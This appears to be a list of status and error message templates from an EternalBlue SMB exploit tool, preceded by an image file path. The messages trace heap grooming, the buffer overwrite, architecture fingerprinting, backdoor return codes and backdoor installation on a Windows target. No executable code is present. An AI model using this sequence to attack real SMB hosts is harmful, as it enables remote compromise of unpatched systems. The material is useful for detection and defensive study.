 [-] Sending SMB Echo request
[*] Good reply from SMB Echo request
[-] Error doing SMB setup 0x%08X
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[-] Error sending data for final SMBv2 buffer.
[+] Sending final SMBv2 buffers.
[+] Sending large SMBv1 buffer.
[-] Unable to allocate buffer for shellcode
[+] Ping returned Target architecture: x64 (64-bit)
[+] Ping returned Target architecture: x86 (32-bit)
[+] Backdoor returned code: 70 - Error: ExAllocate/Free not found - Backdoor removed
[+] Backdoor returned code: 60 - Error: Allocation Failed
[+] Backdoor returned code: 50 - Error: Invalid Params
[+] Backdoor returned code: 40 - Error: Invalid Transaction Params
[+] Backdoor returned code: 30 - Error: Bad Transaction
[+] Backdoor returned code: 20 - Error: Bad Opcode
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: %X - Error: Unknown error
[-] No response received from exploit packet. Not good.
[+] ETERNALBLUE overwrite completed successfully (0x%08X)!
[*] Fingerprinting SMB non-paged pool quota
[*] Trying again with %d Groom Allocations
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Triggering free of corrupted buffer.
[*] Sending egg to corrupted connection.
DONE.